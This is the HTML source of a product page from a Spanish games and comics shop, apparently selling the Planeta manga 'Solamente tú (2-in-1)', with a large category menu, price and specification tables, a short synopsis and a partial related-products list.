	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/">Manga</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li> &#47; <li>SOLAMENTE TÚ (2-IN1)</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-33644" class="product type-product post-33644 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-mangaplaneta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/10/Solamentetu-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg"><img width="580" height="817" src="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg" class="wp-post-image" alt="" loading="lazy" title="Solamentetu" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg" data-large_image_width="580" data-large_image_height="817" srcset="https://arte9.com/wp-content/uploads/2022/10/Solamentetu.jpg 580w, https://arte9.com/wp-content/uploads/2022/10/Solamentetu-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2022/10/Solamentetu-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2022/10/Solamentetu-340x479.jpg 340w" sizes="(max-width: 580px) 100vw, 580px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SOLAMENTE TÚ (2-IN1)</h1><h3 class="autor">Autor: <span style="color:red">Wataru Yoshimuzi</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">14,95€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;14,20€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">SOLAMENTE TÚ (2-IN1)</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Planeta</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">352</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">19-10-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Totoki Atsumu no conoce el amor hasta el día en que conoce a Akane Kurihara, una nueva alumna de su clase. Este encuentro inesperado es para él una señal del destino, pero antes de que se decida a declararse la hermana pequeña de Akane le advierte que su romance es imposible. ¿Qué secreto esconde Akane?</p>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/solamente-tu-2-in1/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_697f7bed864bb">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="SOLAMENTE TÚ (2-IN1) quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="33644" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/manga/" rel="tag">Manga</a>, <a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" rel="tag">Manga - Planeta</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1071 status-publish first onbackorder product_cat-comics-2 product_cat-manga product_cat-mangaplaneta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/capitan-tsubasa-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="467" src="https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-340x467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-340x467.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-219x300.jpg 219w, https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1-110x150.jpg 110w, https://arte9.com/wp-content/uploads/2020/08/Capitantsubasa1.jpg 660w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPITÁN TSUBASA #01</h2>
				<span class="autor">Yôichi Takahashi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">12,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 12,30€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-08-2020</span><br>	
</a><a href="?add-to-cart=1071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1071" data-product_sku="" aria-label="Añadir &ldquo;CAPITÁN TSUBASA #01&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-958 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
